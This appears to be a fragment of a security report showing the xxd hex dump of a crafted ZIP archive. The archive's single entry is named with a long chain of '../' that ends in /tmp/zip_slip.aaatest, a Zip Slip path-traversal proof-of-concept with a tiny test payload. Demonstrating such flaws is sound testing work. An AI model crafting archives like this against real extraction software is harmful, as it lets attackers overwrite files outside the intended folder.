 xxd out.zip
00000000: 504b 0304 1400 0000 0000 faa2 5754 c635  PK..........WT.5
00000010: b93b 0500 0000 0500 0000 5800 0000 2e2e  .;........X.....
00000020: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
00000030: 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e  ../../../../../.
00000040: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
00000050: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
00000060: 2e2e 2f2e 2e2f 746d 702f 7a69 705f 736c  ../../tmp/zip_sl
00000070: 6970 2e61 6161 7465 7374 0a50 4b01 0214  ip.aaatest.PK...
00000080: 0314 0000 0000 00fa a257 54c6 35b9 3b05  .........WT.5.;.
00000090: 0000 0005 0000 0058 0000 0000 0000 0000  .......X........
000000a0: 0000 00a4 8100 0000 002e 2e2f 2e2e 2f2e  .........../../.
000000b0: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
000000c0: 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f  /../../../../../
000000d0: 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e  ../../../../../.
000000e0: 2e2f 2e2e 2f2e 2e2f 2e2e 2f2e 2e2f 2e2e  ./../../../../..
000000f0: 2f74 6d70 2f7a 6970 5f73 6c69 702e 6161  /tmp/zip_slip.aa
00000100: 6150 4b05 0600 0000 0001 0001 0086 0000  aPK.............
00000110: 007b 0000 0000 00  .{.....